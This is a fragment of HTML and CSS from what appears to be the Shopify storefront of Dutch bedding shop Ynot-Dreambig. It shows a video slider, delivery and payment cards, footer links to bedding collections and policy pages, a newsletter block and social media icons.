        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/83dcaecc470843bdb35b14127855ff45/83dcaecc470843bdb35b14127855ff45.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/83dcaecc470843bdb35b14127855ff45/83dcaecc470843bdb35b14127855ff45.HD-1080p-7.2Mbps-30447127.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--25516392612174__custom_liquid_fmPcwp" class="shopify-section section"><style data-shopify>.section-template--25516392612174__custom_liquid_fmPcwp-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__custom_liquid_fmPcwp-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--25516392612174__custom_liquid_fmPcwp-padding">
    <!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="nl-NL" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="600415d7312cb900013e1ea0" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://nl.trustpilot.com/review/y-not.nl" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  </div>
</div>


</section><section id="shopify-section-template--25516392612174__icon_bar_fTt93y" class="shopify-section section"><style data-shopify>.section-template--25516392612174__icon_bar_fTt93y-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__icon_bar_fTt93y-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--25516392612174__icon_bar_fTt93y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25516392612174__icon_bar_fTt93y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25516392612174__icon_bar_fTt93y color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25516392612174__icon_bar_fTt93y-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="background-1"
        data-dots-color="background-2"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25516392612174__icon_bar_fTt93y color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-delivery.gif?v=1717680481"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Snelle levering</h3><div class="rte"><p>Snelle levering in Nederland & Belgie</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25516392612174__icon_bar_fTt93y color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-box.gif?v=1717680922"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Kies je verzend methode</h3><div class="rte"><p>Kies PostNL, DHL of een afleverpunt</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25516392612174__icon_bar_fTt93y color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-debit-card.gif?v=1717681093"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Achteraf betalen mogelijk</h3><div class="rte"><p>Betaal achteraf met Klarna of in delen met Klarna Slices</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25516392612174__logo_list_iNpwfk" class="shopify-section"><style data-shopify>.section-template--25516392612174__logo_list_iNpwfk-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__logo_list_iNpwfk-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--25516392612174__logo_list_iNpwfk .logo-list__item svg, .logo-list-template--25516392612174__logo_list_iNpwfk .logo-list__item, .logo-list-template--25516392612174__logo_list_iNpwfk .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--25516392612174__logo_list_iNpwfk .logo-list__item svg, .logo-list-template--25516392612174__logo_list_iNpwfk .logo-list__item, .logo-list-template--25516392612174__logo_list_iNpwfk .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--25516392612174__logo_list_iNpwfk.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25516392612174__logo_list_iNpwfk color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--25516392612174__logo_list_iNpwfk page-width section-template--25516392612174__logo_list_iNpwfk-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:1;'>
      
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="1"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:0;">
                      
                        <img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/logo_footer.png?v=1718188872"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--25516392612174__collapsible_content_PaC3Pr" class="shopify-section section"><style data-shopify>.section-template--25516392612174__collapsible_content_PaC3Pr-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__collapsible_content_PaC3Pr-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-template--25516392612174__collapsible_content_PaC3Pr.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25516392612174__collapsible_content_PaC3Pr.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25516392612174__collapsible_content_PaC3Pr color-custom gradient content-for-grouping animate-section animate--hidden desktop-hidden">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25516392612174__collapsible_content_PaC3Pr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Inklapbare content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        BEDRIJF
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XWrzhm-template--25516392612174__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XWrzhm-template--25516392612174__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/pages/over-ons-y-not-meest-unieke-dekbedovertrekken" title="OVER ONS | YNOT-DREAMBIG | Meest unieke dekbedovertrekken">Over ons</a><a href="https://www.ynot-dreambig.nl/collections/dekbedden"><br/></a><a href="/pages/klant-beoordelingen" title="Klant beoordelingen">Reviews<br/></a><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Veelgestelde vragen</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        KLANTENSERVICE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DzpfXf-template--25516392612174__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DzpfXf-template--25516392612174__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Klantenservice</a><br/><a href="/pages/retourneren" title="Retourneren">Retourneren</a><br/><a href="/blogs/home-blog-ynot-dreambig" title="Home blog Ynot dreambig">Blog</a><br/><a href="/pages/sitemap" title="Sitemap">Sitemap</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        YNOT-DREAMBIG
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6kDRDe-template--25516392612174__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6kDRDe-template--25516392612174__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/collections/dekbedovertrek" title="Dekbedovertrekken">Dekbedovertrekken</a><br/><a href="/collections/dekbedden" title="Dekbedden">Dekbedden</a><br/><a href="/collections/hoeslakens" title="Hoeslakens">Hoeslakens</a><br/><a href="/collections/boxsprings" title="Boxsprings">Boxsprings</a><br/><a href="/collections/kussenslopen" title="Kussenslopen">Kussenslopen</a><br/><a href="/collections/kimono" title="Kimono">Kimono's</a><br/><a href="/collections/matrasbeschermers" title="Matrasbeschermers">Beschermers</a><br/><a href="/collections/bedsprei" title="Bedsprei">Bedsprei</a><br/><a href="/collections/hoofdkussen" title="Hoofdkussen">Hoofdkussens</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        VOORWAARDEN
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jLkAaq-template--25516392612174__collapsible_content_PaC3Pr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jLkAaq-template--25516392612174__collapsible_content_PaC3Pr"
                  >
                    <p><a href="/pages/gegevens-voorwaarden" title="Gegevens & Voorwaarden">Algemene voorwaarden</a><br/><a href="/pages/hoe-beschermen-jullie-mijn-privacy" title="Hoe beschermen jullie mijn privacy?">Privacybeleid</a><br/><a href="/pages/wanneer-krijg-ik-het-geld-terug-van-mijn-retour" title="Wanneer krijg ik het geld terug van mijn retour?">Terugbetalingsbeleid</a><br/><a href="/pages/bezorgen" title="Bezorgen">Verzendingsbeleid</a><br/><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Contact gegevens</a><br/><a href="/pages/wettelijke-kennisgeving-van-y-not-b-v" title="Wettelijke kennisgeving van Y-not B.V.">Wettelijke kennisgeving</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>

  


</section><section id="shopify-section-template--25516392612174__multicolumn_fEJfYE" class="shopify-section section"><style data-shopify>.section-template--25516392612174__multicolumn_fEJfYE-padding {
    padding-top: 9px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__multicolumn_fEJfYE-padding {
      padding-top: 12px;
      padding-bottom: 24px;
    }
  }

  #multicolumn-template--25516392612174__multicolumn_fEJfYE {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--25516392612174__multicolumn_fEJfYE .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--25516392612174__multicolumn_fEJfYE.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--25516392612174__multicolumn_fEJfYE.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--25516392612174__multicolumn_fEJfYE.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--25516392612174__multicolumn_fEJfYE" class="multicolumn animate-section animate--hidden color-scheme-template--25516392612174__multicolumn_fEJfYE color-custom gradient no-heading content-for-grouping mobile-hidden" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25516392612174__multicolumn_fEJfYE-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516392612174__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>BEDRIJF</h3><div class="rte"><p><a href="/pages/over-ons-y-not-meest-unieke-dekbedovertrekken" title="OVER ONS | YNOT-DREAMBIG | Meest unieke dekbedovertrekken">Over ons</a><a href="https://www.ynot-dreambig.nl/collections/dekbedden"><br/></a><a href="/pages/klant-beoordelingen" title="Klant beoordelingen">Reviews<br/></a><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Veelgestelde vragen</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516392612174__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>KLANTENSERVICE</h3><div class="rte"><p><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Klantenservice</a><br/><a href="/pages/retourneren" title="Retourneren">Retourneren</a><br/><a href="/blogs/home-blog-ynot-dreambig" title="Home blog Ynot dreambig">Blog</a><br/><a href="/pages/sitemap" title="Sitemap">Sitemap</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516392612174__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>YNOT-DREAMBIG</h3><div class="rte"><p><a href="/collections/dekbedovertrek" title="Dekbedovertrekken">Dekbedovertrekken</a><br/><a href="/collections/dekbedden" title="Dekbedden">Dekbedden</a><br/><a href="/collections/hoeslakens" title="Hoeslakens">Hoeslakens</a><br/><a href="/collections/boxsprings" title="Boxsprings">Boxsprings</a><br/><a href="/collections/kussenslopen" title="Kussenslopen">Kussenslopen</a><br/><a href="/collections/kimono" title="Kimono">Kimono's</a><br/><a href="/collections/matrasbeschermers" title="Matrasbeschermers">Beschermers</a><br/><a href="/collections/bedsprei" title="Bedsprei">Bedsprei</a><br/><a href="/collections/hoofdkussen" title="Hoofdkussen">Hoofdkussens</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25516392612174__multicolumn_fEJfYE gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>VOORWAARDEN</h3><div class="rte"><p><a href="/pages/gegevens-voorwaarden" title="Gegevens & Voorwaarden">Algemene voorwaarden</a><br/><a href="/pages/hoe-beschermen-jullie-mijn-privacy" title="Hoe beschermen jullie mijn privacy?">Privacybeleid</a><br/><a href="/pages/wanneer-krijg-ik-het-geld-terug-van-mijn-retour" title="Wanneer krijg ik het geld terug van mijn retour?">Terugbetalingsbeleid</a><br/><a href="/pages/bezorgen" title="Bezorgen">Verzendingsbeleid</a><br/><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Contact gegevens</a><br/><a href="/pages/wettelijke-kennisgeving-van-y-not-b-v" title="Wettelijke kennisgeving van Y-not B.V.">Wettelijke kennisgeving</a></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25516395462990__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25516395462990__footer-padding {
    padding-top: 15px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25516395462990__footer-padding {
      padding-top: 20px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--25516395462990__footer.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 0, 0, 0;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25516395462990__footer color-custom gradient section-sections--25516395462990__footer-padding animate-section animate--hidden" data-animations='' data-type='1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-7 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Blijf als eerste op de hoogte ✨</h2><div class="footer-block__details-content rte">
                      <p>Schrijf je in voor onze nieuwsbrief en ontdek als eerste nieuwe collecties, kleuren en exclusieve deals.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop- footer-block--mobile- animate-item animate-item--child"
                style="--index: 1;" 
              ><div id="shopify-block-AaXErb2lIWG9qUzBlR__klaviyo_email_marketing_sms_form_embed_block_R4VmaM" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-V7tVen"></div>




</div>
</div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 185px);"
                        >
                          
                            <img
                              srcset="//www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=185, //www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=370 2x"
                              src="//www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="350"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ynotdreambig" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ynot.nl/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
